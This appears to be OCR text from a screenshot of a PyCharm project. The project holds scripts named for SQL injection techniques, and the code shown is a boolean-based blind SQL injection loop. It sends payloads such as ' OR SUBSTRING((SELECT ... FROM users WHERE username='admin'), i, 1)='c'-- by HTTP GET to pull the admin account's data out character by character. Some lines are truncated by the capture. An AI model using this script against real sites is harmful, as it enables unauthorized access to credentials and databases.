 Window Help pythonProject - Boolean-Based SQLi.py
gui
Content-Based Blind SQLi.py Blind-SQLi.py gui.py Union-Based SQLi.py Out-Of-Band SQLi.py Error-Based SQLi.py Boolean-Based SQLi.py
9 characters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 1 5
10
11 # Add a single quote to the end of the URL to test for SQL injection
12 url_injection = url + "'"
13
14 # Loop over the query keywords and characters to create a boolean-based payload
15 for keyword in query_keywords:
16 for i in range(1, 20):
17 for char in characters:
18 # Create a payload to check if the i-th character of the admin username is char
19 payload = f"' OR SUBSTRING((SELECT {keyword} FROM users WHERE username='admin'), {i}, 1)='{char}'--"
20
21 # Make an HTTP GET request with the injection and payload
22 r = requests.get(url_injection, params={'id': payload})
23 soup = BeautifulSoup(r.text, 'html.parser')
24
25 # Check the response to determine if the injection was successful
26 if 'error in your SQL syntax' not in soup.text:
27 print(f"SQL injection vulnerability detected with character '{char}' in position {i} of the admin username, qu
28 break
29 else:
test_sql_injection() › for keyword in query_keywords › for i in range(1, 20) › for char in characters
ects\pythonProject\venv\Scripts\python.exe" "C:/Users/Naveen krishna k v/PycharmProjects/pythonProject/gui.py"
Notifications